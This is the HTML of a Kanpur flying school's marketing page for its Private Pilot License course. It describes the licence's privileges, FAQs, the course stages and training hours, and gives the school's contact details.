Subject to the validity of endorsements and ratings in the license and compliance with the relevant provisions of Rules 39-B, 39-C and 42, the privileges of the holder of a Private Pilot's License shall be to act, but not for remuneration, as Pilot-on-command or as Co-pilot of any airplane which is entered in the Aircraft Rating of his license and carry passengers therein :

</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h4 style="font-weight: 600; color: black;">2. Provided that</h4>
</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"><strong>(a)</strong> No flight is undertaken for hire or remuneration of any kind, whatsoever;</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"><strong>(b)</strong> The passengers are carried by night only when the holder of license is in possession of a valid night rating and has carried out not less than five take-offs and five landings by night as Pilot-in- command within a period of six months immediately preceding the date of intended flight;</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"><strong>(c)</strong> No flight shall be undertaken under the Instrument Flight Rules without being in possession of a
valid Instrument Rating. NOTE: Although the minimum flight time for issue of PPL is 40 hrs but
invariably almost all students require about 60 hrs of training before they are proficient for the issue
of PPL.</div>
</div>				                            </div>
		        
                    <div id="career-opportunities-tab" class="clearfix eael-tab-content-item inactive" data-title-link="career-opportunities-tab">
				        					        <div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">

</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">There are sectors like Airports, Pilot Training Centres , Airlines, Aviation Industry, Flying clubs,
Security services, Flying academies, Military and paramilitary services etc., where they can play an
active role in making their career shine.</div>
</div>				                            </div>
		        
                    <div id="faq-tab" class="clearfix eael-tab-content-item inactive" data-title-link="faq-tab">
				        					        <div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"></div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h4 style="font-weight: 600; color: black;">1. Can I get CPL after PPL?</h4>
</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">Student Pilot License (SPL) and Private Pilot License (PPL) are intermediate stages before you finally attain Commercial Pilot License (CPL). Although it's your own personal choice to get a PPL issued after you complete the qualification for the same or you may choose to continue flying on SPL for pursuing CPL.</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h4 style="font-weight: 600; color: black;">2. What can I do with PPL?</h4>
</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">A PPL for airplanes will allow you to act as pilot in command (PIC) in non-commercial operations on airplanes or touring motor gliders (TMGs).</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h4 style="font-weight: 600; color: black;">3. Is it worth getting your PPL?</h4>
</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">A pilot license never expires, and obtaining one is without a doubt a wonderful investment to make
in yourself. A private pilot license can allow you the freedom to take weekend getaways, and also
provide you with the necessary foundation that you need for a future career in aviation!</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h4 style="font-weight: 600; color: black;">4. What aircraft can I fly with a PPL?</h4>
</div>
</div>
<div class="elementor-element elementor-element-09ee556 elementor-widget elementor-widget-text-editor" data-id="09ee556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">Technically, a PPL holder can fly virtually any type of aircraft out there, given they have the proper ratings and certifications to do so. PPL holders can pilot single-engine aircraft, which include popular airplanes such as the Cessna 172 Skyhawk.</div>
</div>				                            </div>
		                    </div>
        </div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1906f30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1906f30" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ea1bc1" data-id="6ea1bc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-480ba47 elementor-widget elementor-widget-heading" data-id="480ba47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Private Pilot License Course Overview</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2009240 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2009240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-beb3b1a" data-id="beb3b1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c9ecb2a elementor-widget elementor-widget-heading" data-id="c9ecb2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Ground School</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-02a064e elementor-widget elementor-widget-counter" data-id="02a064e" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-counter .elementor-counter-number-wrapper{display:flex;font-size:69px;font-weight:600;line-height:1}.elementor-counter .elementor-counter-number-prefix,.elementor-counter .elementor-counter-number-suffix{flex-grow:1;white-space:pre-wrap}.elementor-counter .elementor-counter-number-prefix{text-align:right}.elementor-counter .elementor-counter-number-suffix{text-align:left}.elementor-counter .elementor-counter-title{text-align:center;font-size:19px;font-weight:400;line-height:2.5}</style>		<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="200" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
							<div class="elementor-counter-title">Hours</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-049db39" data-id="049db39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dbc6e68 elementor-widget elementor-widget-heading" data-id="dbc6e68" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Flight Traing</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-14102ed elementor-widget elementor-widget-counter" data-id="14102ed" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="60" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
							<div class="elementor-counter-title">Hours</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-15cb6bb" data-id="15cb6bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-68d29cd elementor-widget elementor-widget-heading" data-id="68d29cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Total Simulator</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f805fb0 elementor-widget elementor-widget-counter" data-id="f805fb0" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="10" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
							<div class="elementor-counter-title">Hours</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-831c182" data-id="831c182" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-211fb8b elementor-widget elementor-widget-heading" data-id="211fb8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Licence Issued</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-6f31319 elementor-widget elementor-widget-text-editor" data-id="6f31319" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							DGCA						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3be5bf5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3be5bf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ded8aa7" data-id="ded8aa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fed5c43 elementor-widget elementor-widget-heading" data-id="fed5c43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Private Pilot License Course Summary</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9bf6197 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bf6197" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2ebd5a" data-id="b2ebd5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a7b3211 elementor-widget elementor-widget-text-editor" data-id="a7b3211" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							&nbsp;

<section class="course-summary-table">
<div id="table-main-body">
<div class="table-divider-1"></div>
<div class="table-divider-2"></div>
<div class="table-divider-3"></div>
<div class="table-left">
<div class="table-rows">
<div class="table-data-new ">
<div class="table-data-new-icon"><img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/2023/07/registration.png" alt="world"></div>
</div>
<div class="table-data-new">STAGE 1</div>
<div class="table-data-new">Registration and Enrollment</div>
<div class="table-data-new">2 Days</div>
</div>
<div class="table-rows">
<div class="table-data-new ">
<div class="table-data-new-icon"><img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/2023/07/education.png" alt=""></div>
</div>
<div class="table-data-new">STAGE 2</div>
<div class="table-data-new">Ground School</div>
<div class="table-data-new">1 Month</div>
</div>
<div class="table-rows">
<div class="table-data-new ">
<div class="table-data-new-icon"><img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/2023/07/airplane.png" alt=""></div>
</div>
<div class="table-data-new">STAGE 3</div>
<div class="table-data-new">Flight Training</div>
<div class="table-data-new">3 Months</div>
</div>
<div class="table-rows">
<div class="table-data-new ">
<div class="table-data-new-icon"><img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/2023/07/driver-license.png" alt=""></div>
</div>
<div class="table-data-new">STAGE 4</div>
<div class="table-data-new">License Endorsement</div>
<div class="table-data-new">3 Weeks</div>
</div>
</div>
</div>
</section>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b820d2a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b820d2a" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4011b44" data-id="4011b44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-650e5b3 elementor-widget elementor-widget-heading" data-id="650e5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Private Pilot License Detailed Course Description</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a0ad470 elementor-widget elementor-widget-text-editor" data-id="a0ad470" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							&nbsp;

<section>
<ul class="timeline">
 	<li class="timeline-item">
<div class="timeline-icon">1</div>
<h3>Stage 1: Registration and Enrollment</h3>
<h4>Duration: 2 Days</h4>
Begin your journey towards a Private Pilot License in India by completing the registration and enrollment process. Familiarize yourself with the requirements and guidelines of the course, ensuring your eligibility to embark on this exciting aviation adventure.</li>
 	<li class="timeline-item">
<div class="timeline-icon">2</div>
<h3>Stage 2: Ground School</h3>
<h4>Duration: 1 Month</h4>
In the comprehensive Ground School stage of the private pilot license course, delve into theoretical knowledge and practical aspects of aviation. Learn from experienced instructors at our renowned private pilot license training school, gaining a solid foundation in aviation principles and regulations.</li>
 	<li class="timeline-item">
<div class="timeline-icon">3</div>
<h3>Stage 3: Flight Training</h3>
<h4>Duration: 3 Months</h4>
Experience the thrill of flight as you progress through the Flight Training stage. Under the guidance of certified flight instructors, develop essential skills and confidence in the cockpit. Take to the skies and hone your abilities in navigation, maneuvers, and emergency procedures, preparing for the private pilot license examination.</li>
 	<li class="timeline-item">
<div class="timeline-icon">4</div>
<h3>Stage 4: Submission and License Endorsement</h3>
<h4>Duration: 3 Weeks</h4>
As you near the culmination of your training, focus on the submission and license endorsement stage. Ensure all necessary documentation is prepared and submitted accurately, meeting the private pilot license requirements in India. Collaborate with our team to streamline the process and finalize your journey towards obtaining your private pilot license.</li>
</ul>
</section>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a29bc2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a29bc2d" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee77147" data-id="ee77147" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c58e561 elementor-widget elementor-widget-heading" data-id="c58e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Why Choose Garg Aviations</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aa0e677 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa0e677" data-element_type="section" data-settings='{"background_background":"classic"}'>
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a9af1a elementor-invisible" data-id="1a9af1a" data-element_type="column" data-settings='{"background_background":"classic","animation":"fadeInLeft"}'>
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-8235e12 elementor-widget elementor-widget-image" data-id="8235e12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1024" height="768" src="https://www.gargaviation.com/wp-content/uploads/2022/11/IMG_9560-1-1024x768.png" class="attachment-large size-large wp-image-2232" alt="" srcset="https://www.gargaviation.com/wp-content/uploads/2022/11/IMG_9560-1-1024x768.png 1024w, https://www.gargaviation.com/wp-content/uploads/2022/11/IMG_9560-1-300x225.png 300w, https://www.gargaviation.com/wp-content/uploads/2022/11/IMG_9560-1-768x576.png 768w, https://www.gargaviation.com/wp-content/uploads/2022/11/IMG_9560-1-1536x1152.png 1536w, https://www.gargaviation.com/wp-content/uploads/2022/11/IMG_9560-1-2048x1536.png 2048w, https://www.gargaviation.com/wp-content/uploads/2022/11/IMG_9560-1.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px">															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8364a9c" data-id="8364a9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-070de61 elementor-widget-mobile__width-inherit elementor-invisible elementor-widget elementor-widget-jkit_heading" data-id="070de61" data-element_type="widget" data-settings='{"_animation":"fadeInRight","_animation_delay":200}' data-widget_type="jkit_heading.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-heading  align-left align-tablet- align-mobile- jeg_module_1580_2_6862b65d75cbb"><div class="heading-section-title  display-inline-block"><h2 class="heading-title"></h2></div><div class="heading-section-description"><div style="width: 100%;display: flex;align-items: center;justify-content: space-between;flex-wrap: wrap">
<ul style="list-style-type: none">
 	<li><img decoding="async" style="margin-right: 8px" src="https://www.gargaviation.com/wp-content/uploads/2023/05/check.png"> Fly solo, passengers, or cargo (non-compensated).</li>
 	<li><img decoding="async" style="margin-right: 8px" src="https://www.gargaviation.com/wp-content/uploads/2023/05/check.png"> Indian private pilot license requirements: Age 17+, SPL holder, pass exams.</li>
 	<li><img decoding="async" style="margin-right: 8px" src="https://www.gargaviation.com/wp-content/uploads/2023/05/check.png"> Private pilot license: Equivalent to a driver's license.</li>
 	<li><img decoding="async" style="margin-right: 8px" src="https://www.gargaviation.com/wp-content/uploads/2023/05/check.png"> Fly privately with non-commercial passengers.</li>
 	<li><img decoding="async" style="margin-right: 8px" src="https://www.gargaviation.com/wp-content/uploads/2023/05/check.png"> Ideal for aviation enthusiasts and hobby flying.</li>
 	<li><img decoding="async" style="margin-right: 8px" src="https://www.gargaviation.com/wp-content/uploads/2023/05/check.png"> Adventure flying and more opportunities await.</li>
</ul>
<div></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-34019d4 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-jkit_button" data-id="34019d4" data-element_type="widget" data-settings='{"_animation":"fadeIn","_animation_delay":500}' data-widget_type="jkit_button.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-button  icon-position-before jeg_module_1580_3_6862b65d770f4"><a href="https://www.gargaviation.com/about-us/" class="jkit-button-wrapper">About Us</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b7d4e03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7d4e03" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-139b5fd" data-id="139b5fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-09e5335 elementor-widget elementor-widget-heading" data-id="09e5335" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Transform Dreams into Reality Today</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12eeff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e12eeff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0e0d99c cta-border-right" data-id="0e0d99c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3cf4e7a elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-jkit_button" data-id="3cf4e7a" data-element_type="widget" data-settings='{"_animation":"fadeIn","_animation_delay":500}' data-widget_type="jkit_button.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-button  icon-position-before jeg_module_1580_4_6862b65d79b4a"><a href="https://www.gargaviation.com/contact-us/" class="jkit-button-wrapper">Register Now</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68456ab" data-id="68456ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-846235a elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-jkit_button" data-id="846235a" data-element_type="widget" id="cobu20" data-settings='{"_animation":"fadeIn","_animation_delay":500}' data-widget_type="jkit_button.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-button  icon-position-before jeg_module_1580_5_6862b65d7af3f"><a href="tel:+919717530320" class="jkit-button-wrapper">Schedule a Free Consultation</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer id="colophon" role="contentinfo">
			<div class="footer-width-fixer">		<div data-elementor-type="wp-post" data-elementor-id="314" class="elementor elementor-314">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7ab15621 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7ab15621" data-element_type="section" data-settings='{"background_background":"classic","shape_divider_top":"triangle"}'>
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1000 100" preserveaspectratio="none">
	<path class="elementor-shape-fill" d="M500,98.9L0,6.1V0h1000v6.1L500,98.9z"></path>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a09003" data-id="63a09003" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b229dd2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b229dd2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3b3d422e" data-id="3b3d422e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-782c9115 elementor-widget__width-auto jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="782c9115" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_1580_6_6862b65d80484"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="fas fa-phone-alt"></i></div></div><div class="icon-box icon-box-body">
                <h2 class="title">Give Us A Call</h2><p class="icon-box-description"><a style="color:white; font-size:16px;" href="tel:+919717530320">+91-9717530320</a><br> <a style="color:white; font-size:16px;" href="tel:+917683008423">+91-7683008423</a></p>
            </div>
            
            </div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f7d05ca" data-id="f7d05ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-34c136b3 elementor-widget__width-auto jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="34c136b3" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_1580_7_6862b65d833f8"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="fas fa-envelope"></i></div></div><div class="icon-box icon-box-body">
                <h2 class="title">Send Us A Message</h2><p class="icon-box-description"><a style="color:white; font-size: 16px;" href="mailto:admissions@gargaviation.com">admissions@gargaviation.com</a><br>
</p><p></p><br>
<p></p>
            </div>
            
            </div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4e284649" data-id="4e284649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-61c14cf9 elementor-widget__width-auto jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="61c14cf9" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_1580_8_6862b65d8e415"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="fas fa-map-marker-alt"></i></div></div><div class="icon-box icon-box-body">
                <h2 class="title">School Location</h2><p class="icon-box-description">Garg Aviations Ltd , Hangar No. 3 , Civil Aerodrome , Cantonment , Kanpur - 208004</p>
            </div>
            
            </div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-653230d7" data-id="653230d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48516250 elementor-widget__width-auto jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="48516250" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_1580_9_6862b65d90d97"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><i aria-hidden="true" class="fas fa-clock"></i></div></div><div class="icon-box icon-box-body">
                <h2 class="title">Opening Hours</h2><p class="icon-box-description">09:00 AM - 18:00 PM<br>
</p><p></p><br>
<p></p>
            </div>
            
            </div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-75798f6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75798f6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1002a0d8" data-id="1002a0d8" data-element_type="column" data-settings='{"background_background":"classic"}'>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-49005cda footer-logo elementor-widget elementor-widget-image" data-id="49005cda" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="219" src="https://www.gargaviation.com/wp-content/uploads/2022/09/garg-aviations-footer-logo-1024x219.png" class="attachment-large size-large wp-image-3720" alt="" decoding="async" loading="lazy" srcset="https://www.gargaviation.com/wp-content/uploads/2022/09/garg-aviations-footer-logo-1024x219.png 1024w, https://www.gargaviation.com/wp-content/uploads/2022/09/garg-aviations-footer-logo-300x64.png 300w, https://www.gargaviation.com/wp-content/uploads/2022/09/garg-aviations-footer-logo-768x164.png 768w, https://www.gargaviation.com/wp-content/uploads/2022/09/garg-aviations-footer-logo.png 1228w" sizes="auto, (max-width: 1024px) 100vw, 1024px">															</div>
				</div>
				<div class="elementor-element elementor-element-6c6a4bac elementor-widget elementor-widget-text-editor" data-id="6c6a4bac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><b>Garg Aviations Limited (GAL)</b>&nbsp;established in the year 1995 and engaged in conducting Director General of Civil Aviation, Govt. of India approved flying training courses.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5acd8b7f" data-id="5acd8b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-14a1bfe1 elementor-widget elementor-widget-heading" data-id="14a1bfe1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b94e8db elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b94e8db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gargaviation.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gargaviation.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gargaviation.com/wp-content/uploads/2025/06/GAL-WEBSITE-DATA-1.pdf">

											<span class="elementor-icon-list-text">Mandatory Disclosure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gargaviation.com/courses/">

											<span class="elementor-icon-list-text">Courses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gargaviation.com/contact-us/">

